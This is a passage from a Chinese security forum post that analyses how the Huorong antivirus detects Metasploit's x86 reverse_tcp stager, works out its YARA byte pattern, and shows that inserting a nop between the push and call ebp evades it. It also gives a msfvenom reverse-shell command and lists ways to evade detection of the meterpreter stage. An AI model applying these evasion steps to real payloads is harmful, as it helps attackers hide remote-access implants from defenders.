  这个地方首先是有一个特征码 ,其次是call ebp (ffd5),刚刚我们测了只要把d5删除就检测不出来了,那么会不会只检测ffd5呢,显然不是的,因为shellcode前面也有一个ffd5:但是当时是没有报毒的。  所以这里肯定是检测了这个ffd5以及 加前面的一些东西: ##### 第四步 此时我们的shellcode 关键部分如下:  这里我们首先能想到的就是这个特征码的问题,猜测对特征码进行了匹配(最常见的免杀思路),所以我们这里修改下特征码全改成aa(这里我们先不去考虑修改之后的可执行性,也就是替换代码,先看火绒有没有写死这个特征点,只要发现了是写死的,后续特征码是能改的,我们只需要改一下shellcode代码里面前面特征生成算法即可,后面的特征码就会发生改变,但需要注意,这里修改特征计算算法可能会导致,特征碰撞即不同dll的不同函数产生相同的特征码的情况,所以要多测试测试,不然就会出现未知错误):  测试:还是被杀了(这里说明,火绒明显也是想到了这种比较基础的免杀)  ##### 第五步: 特征码是被push进去的,那么火绒是不是有可能对操作码进行了写死匹配呢?即 yara规则可能是类似 `$a = { 68 [-] ff d5 }`这种,所以这里我们把这个push的操作码也替换掉或者直接干掉,看下还会不会检测出来,如下图,操作码68没了:  测试:果然,此次没有检测到:  所以说明火绒的yara检测规则肯定是有下面这个字符的检测: `68 [-] ff d5` ##### 第六步: 这里我们考虑下push 特征码的情况下,x86下,标准特征码都是4字节,那么这个长度是否是写死的呢,所以我们尝试下大于4字节的特征码和小于4字节的特征码: 如下图是5字节的特征码(或者我们把最后一个字节理解成随便的混淆指令,来测试push操作和call ebp操作之前加入混淆指令能不能免杀):  测试:果然这样就不会查杀了  这里我们继续测试下,当特征码小于4字节的情况: 如下图:  测试:果然也扫不到  结合上面两个测试,我们就能找到火绒的yara规则里面一定是固定了push 和call ebp之间的长度,所以我们能进一步得到其检测规则里面一定有一部分写死的是如下特征: `68 [4] ff d5` ##### 绕过检测方法: 那么到这我们就能提出第一种msf stager x86 reverse tcp payload 绕过火绒静态yara规则的方法了: socket 里面的WSASocketA函数的apicall的地方,即push 特征码 和call ebp之间进行操作: 操作的思路: - 1、加入混淆指令,使其长度大于4字节 - 2、修改特征码,将特征码长度修改成大于4字节或者小于4字节的,这个实现起来有点麻烦,我们简单分析下,首先使缩短特征码,这个首先会涉及到汇编操作数的占位,x86里面其占位只能使1字节或者4字节,那么要缩短只能变成1字节,但是1字节这种我们用不了,因为当特征码的映射集只有一个字节的可取范围的时候,这个特征码的碰撞率就会非常高,最后基本很难找到我们要的函数(和hash碰撞一回事,结果集太小就容易出现碰撞,这也是一个重要的原因为什么hash算法从md5的32位进化到后面的sha64位128位等);其次我们来看下加长特征码,加长的思路使可以的,但是要改代码太多了(而且在这里能够对火绒yara检测规则的绕过效果和加入混淆代码一样,所以我们就不做进一步研究,当然做出来可能在其他地方会起到免杀的奇效!因为笔者看到目前对特征码的免杀基本都是不改变长度,只修改特征算法的实现,多循环移位几次之类的操作。) ##### 绕过思路实现 push 特征码 和call ebp之间加入混淆指令: 如下图,在原来的基础上直接加一个nop:  测试:没有查杀出来:  上线测试:正常上线:   这样我们就实现了修改stager实现针对性的免杀,过火绒,当然火绒的yara规则没有上面这么简单,这里笔者只是钻了个空子,因为笔者尝试还原其yara规则的时候发现其对stager前面的好几个结构都做了检测,只不过笔者这里是找到了一个样本和检出的充要条件(push xx 和call ebp之间的长度为4)。 除此之外,对于stager的免杀还有其他做法,有些师傅会尝试使用c 或者c++或其他语言去还原stager的逻辑,因为本身stager本身就是实现了通过winapi 里面的socket和一个地址建立连接,然后接收两部分内容(准确的说是三部分:payload长度、dll、配置文件),并运行第二部分内容,从而来实现免杀,并且这种免免杀效果非常好,除非杀软是从行为侧去查杀,通过hook ws32库里面的recv函数,发现接收4字节长度,然后接收一个大长度,这样能检测出来,但是这种的误报率太高。这样做的确也是一种思路;但是和上面我们提到的有点区别,如果从直接当作可执行文件运行的角度来说没区别,但是如果从stager的原本的意义来说就有区别了,我们不妨来想一下stager的意义是什么?(在msf里面stager是用来拉取stage的一个“接口”,其在实现stager的时候会尽可能的缩短stager的长度,因为很多exploit的场景里面,是利用一些内存溢出漏洞来加载stager,在这些溢出漏洞里面对内存空间的大小要求是比较严格的,所以我们的stager越小越好),所以似乎对stager本身的性质出现了一些偏移。 ### 3、stage免杀 对于payload的stage的免杀存在如下几个思路 - 1、和流量层面绕过一样,我们需要将修补头特征去掉,实现的方式有编码、加密等 - 2、功能代码免杀,这里我们讨论的是meterpreter的 payload,那么对于meterpreter的一些功能,比如其默认是会加载stdapi.dll、priv.dll的,那么基于内存扫描的杀软可能就会根据事件去触发内容扫描,比如基于dll的attach事件,那么这样我们的stage就被检测出恶意。一样msf也考虑到了这一点,在advanced选项里面我们可以通过set autoloadstdapi false来禁止stdapi的加载,这样会造成一些功能用不了比如文件、网络、摄像头等。 - 3、加载方式的的重构,反射dll加载这个方式已经被大部分杀软针对性的检测了,寻找其他的加载方式。。。(貌似和没说一样) 三、一个小发现 ------- 笔者使用msf似乎是为了对抗某些对stager的固定的yara规则检测,会随机的将顺序无关代码混淆: 如下左右两边的代码都是由命令生成 `msfvenom -p windows/meterpreter/reverse_tcp lport=4444 lhost=192.168.148.137 -f c` 下图中出现了顺序调换情况:每个绿色框里面都出现了顺序调换:  0x04 结尾 ======= 我们不妨来对比下,msf和之前分析的cobaltstrike的异同:cs参考[此文](https://forum.butian.net/share/2017) 首先staged模式下,两者stager的实现shellcode对比: - msf是通过winapi里面的ws2\_32.dll里面的socket来获取其第二阶段的载荷(stage - cs是通过winapi里面的winnet.dll里面的http请求来获取第二阶段的载荷(beacon 接着第二阶段的载荷: - msf中的stage则是直接就是被修补之后的反射dll文件 - cs中的beacon做了一个加密操作,其将被修补的反射dll文件通过简单的异或加密,这样就没有比较明显的pe头特征了 值得的一提的是,两者都是通过反射dll加载的方式,最后在dllmain方法中来实现其c2控制逻辑 笔者才疏学浅,若文中存在错误观点,欢迎斧正。
发表于 2023-06-15 09:00:02
阅读 ( 12412 )
分类:
漏洞分析
4 推荐
收藏
0 条评论
请先
登录
后评论
Ga0WeI
安全从业者
16 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!